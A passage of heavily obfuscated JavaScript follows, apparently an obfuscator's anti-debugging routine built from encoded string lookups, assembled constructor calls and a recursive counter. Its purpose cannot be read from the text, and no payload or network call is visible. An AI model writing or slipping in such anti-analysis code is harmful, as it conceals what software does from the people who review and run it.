1c5,0x21d,0x20a)+_0x1c0c94(0x208,0x145,0x22f,'BzQF',0x1e3)+'r'](_0x160eb6[_0x3e185b(-0x102,-0xe8,0x45,-0x1d,'Yz*R')](_0x160eb6[_0x3e185b(-0xd8,-0x1ec,0x63,-0x5c,'OeHp')],_0x160eb6[_0x1c0c94(0x193,0x152,0x1eb,'ycV&',-0x1d)]))[_0x1c0c94(-0x267,-0xf1,-0x1d2,'EcE*',-0x228)](_0x160eb6[_0x26afc5('Gb4n',0x4b4,0x322,0x23f,0x429)]):_0x55eaef[_0x26afc5('Gb4n',0x2fc,0x244,0x391,0x224)](_0x160eb6[_0x26afc5('gu3j',0x3aa,0x2d5,0x1c4,0x32d)],_0x3fb549);else{if(_0x160eb6[_0x1c0c94(0x1e6,0x7c,-0x3b,'$4kk',0x75)](_0x160eb6[_0x704c23(0x26e,'gu3j',0xf2,0x255,0x221)],_0x160eb6[_0x26afc5('SUz&',0x2a4,0x33b,0x4e1,0x3b9)]))(function(){function _0x19dcf1(_0x17df95,_0x2ba7dc,_0x512127,_0x40a812,_0x127292){return _0x3e185b(_0x17df95- -0x29,_0x2ba7dc-0x1c6,_0x512127-0x58,_0x40a812-0x116,_0x2ba7dc);}function _0x5b97ed(_0x4ec2c2,_0x50e145,_0x50f6fd,_0x2e0255,_0x42ab5d){return _0x3e185b(_0x4ec2c2-0x12b,_0x50e145-0xf7,_0x50f6fd-0x123,_0x2e0255-0xd3,_0x50e145);}function _0x3d606f(_0x4da1f3,_0x2fd199,_0x33d6d6,_0x328d67,_0x3f7283){return _0x3e185b(_0x33d6d6-0x173,_0x2fd199-0x1ae,_0x33d6d6-0xa8,_0x328d67-0xea,_0x328d67);}function _0x2f59f4(_0x497504,_0x7e4643,_0x4e0b5c,_0x53fa57,_0x5b9563){return _0x26afc5(_0x497504,_0x7e4643-0x89,_0x5b9563-0x2a5,_0x53fa57-0x11b,_0x5b9563-0x115);}function _0x1e5352(_0x2bd470,_0x559873,_0x2feb2f,_0x3beb1e,_0x404f7d){return _0x26afc5(_0x559873,_0x559873-0x5e,_0x2bd470- -0x17f,_0x3beb1e-0x1f2,_0x404f7d-0x55);}if(_0x160eb6[_0x1e5352(-0x4b,'gu3j',-0x1a7,-0x1d6,-0x12c)](_0x160eb6[_0x19dcf1(-0x2dc,'$4kk',-0x1ef,-0x2e1,-0x16a)],_0x160eb6[_0x1e5352(0x2b2,'AEUu',0x12d,0x387,0x1a8)]))return![];else(function(){return![];}[_0x1e5352(0xd0,'LkDn',0xf1,-0x88,0x23c)+_0x19dcf1(-0x5a,'1[nU',-0x1c8,0x40,-0x1ae)+'r'](_0x1ae442[_0x5b97ed(-0x3f,'xq(#',-0x16,0xf1,0x81)](_0x1ae442[_0x3d606f(0x177,0x1d3,0xa3,'!rJV',0x2a)],_0x1ae442[_0x2f59f4('OeHp',0x433,0x64b,0x484,0x51e)]))[_0x2f59f4('OeHp',0x57f,0x44c,0x2a0,0x3dc)](_0x1ae442[_0x1e5352(0x23c,'UJNk',0x29c,0x249,0x153)]));}[_0x1c0c94(0x1a5,0xac,0xa,'TNJb',-0x46)+_0x3e185b(-0x164,-0xf7,-0x2c4,-0x31,'FgjW')+'r'](_0x160eb6[_0x26afc5('dXPJ',0x507,0x413,0x5b9,0x273)](_0x160eb6[_0x4314e5(-0x1c5,'b@zs',-0x1c1,-0xba,-0xdc)],_0x160eb6[_0x26afc5('!rJV',0x24a,0x277,0x291,0x290)]))[_0x704c23(0x352,'5LtQ',0x621,0x48f,0x4b9)](_0x160eb6[_0x704c23(0x1b5,'1[nU',0x1d3,0x3d4,0x27a)]));else return _0x5d277c[_0x26afc5('G]AF',0xe7,0x28e,0x3a2,0x38c)+_0x704c23(0x565,'wUV6',0x412,0x35c,0x45a)]()[_0x1c0c94(0x2a,-0x55,-0x1cd,'BzQF',0xe1)+'h'](_0x1ae442[_0x3e185b(-0x139,-0x214,-0xbf,0x2,'OeHp')])[_0x3e185b(-0x195,-0x1a1,-0x233,-0x20,'EcE*')+_0x4314e5(-0x2ad,'$!hC',-0x252,-0x3e6,-0x246)]()[_0x1c0c94(-0x187,-0x170,-0x2f8,'A)[Y',-0x26a)+_0x704c23(0x37a,'W1U0',0x3e0,0x495,0x4ca)+'r'](_0x4de220)[_0x3e185b(-0x3,0x41,0x102,0x159,'gu3j')+'h'](_0x1ae442[_0x704c23(0x4b3,'AEUu',0x497,0x533,0x3f6)]);}}}_0x160eb6[_0x704c23(0x1db,'UJNk',0x228,0x226,0x329)](_0xebf14d,++_0x34a862);}else{var _0x397285=_0x576b3a[_0x1c0c94(0x28e,0x133,0x1ac,'b@zs',0x106)+_0x1c0c94(0x25,-0x158,-0x2dd,'DcdB',-0x2e5)][_0x1c0c94(-0x6d,0x1e,0x14f,'$4kk',0xee)],_0x47cf09=new _0x51a9d9(_0x397285);return _0x47cf09[_0x3e185b(-0x17d,-0x4b,-0x2fa,-0x270,'A)[Y')+'n'];}}function _0x1831ab(_0x8c80d5,_0x51899e,_0x45a941,_0x49e119,_0x2956f2){return _0x2636b1(_0x8c80d5-0xee,_0x51899e-0x191,_0x8c80d5-0x2df,_0x49e119-0xd,_0x2956f2);}function _0x3bb27a(_0x387928,_0x4b93b2,_0x193017,_0x4a3c82,_0x1116ea){return _0x4a20af(_0x387928-0x86,_0x1116ea,_0x193017-0x37,_0x4a3c82- -0xb2,_0x1116ea-0x121);}function _0x2aa9ba(_0x5d9c02,_0x27f8d2,_0x5a1f89,_0x40a6d2,_0x2c51f6){return _0x568d22(_0x5d9c02-0xf0,_0x40a6d2,_0x5a1f89- -0xa8,_0x40a6d2-0x83,_0x2c51f6-0x1df);}function _0x20be1f(_0x9feae1,_0x2a6931,_0xb0bedc,_0x212bfe,_0x290240){return _0x568d22(_0x9feae1-0x1e5,_0x290240,_0x212bfe- -0x156,_0x212bfe-0x1d3,_0x290240-0x17e);}try{if(_0x160eb6[_0x3bb27a(0x30c,0x47f,0x1ef,0x2ea,'hoKL')](_0x160eb6[_0x2aa9ba(0x221,0x33,0xe7,'DcdB',0x195)],_0x160eb6[_0x1831ab(0x2eb,0x334,0x290,0x37c,'!rJV')])){if(_0x5a1825)return _0x5d2eb2;else _0x160eb6[_0x3bb27a(0x4f1,0x3a8,0x488,0x357,'B8R5')](_0x4b711c,-0x14e9+-0x12a*-0x1d+-0xb*0x12b);}else{if(_0xcc37a8)return _0x160eb6[_0x2aa9ba(0x1e,0x32,0xe8,'wms6',0x21a)](_0x160eb6[_0x3bb27a(0x2dc,0x3ff,0x468,0x3ee,'Yz*R')],_0x160eb6[_0x2aa9ba(0x38d,0x21a,0x2d7,'$!hC',0x332)])?!![]:_0xebf14d;else{if(_0x160eb6[_0x2aa9ba(0x460,0x3b2,0x335,'hoKL',0x4cc)](_0x160eb6[_0x2aa9ba(0x1e1,0x15a,0x206,'DYoL',0x253)],_0x160eb6[_0x2aa9ba(0x139,0x17e,0x3c,'lW)a',0x198)])){var _0x3efa46=_0x16325e?function(){function _0x5d950a(_0x301dd8,_0x280fd3,_0x14795b,_0x18d2ad,_0x15d456){return _0x1831ab(_0x280fd3- -0xf9,_0x280fd3-0xbc,_0x14795b-0x3b,_0x18d2ad-0x13,_0x301dd8);}if(_0x3ba55a){var _0x52f8fc=_0x24de9e[_0x5d950a('BzQF',0x316,0x1d3,0x23a,0x3ac)](_0x46e034,arguments);return _0xe6c123=null,_0x52f8fc;}}:function(){};return _0x32086e=![],_0x3efa46;}else _0x160eb6[_0x20be1f(0x11b,0x1f7,0x10b,0x234,'A)[Y')](_0xebf14d,-0x170f+-0x1*-0x230a+0x1*-0xbfb);}}}catch(_0x1d5548){}}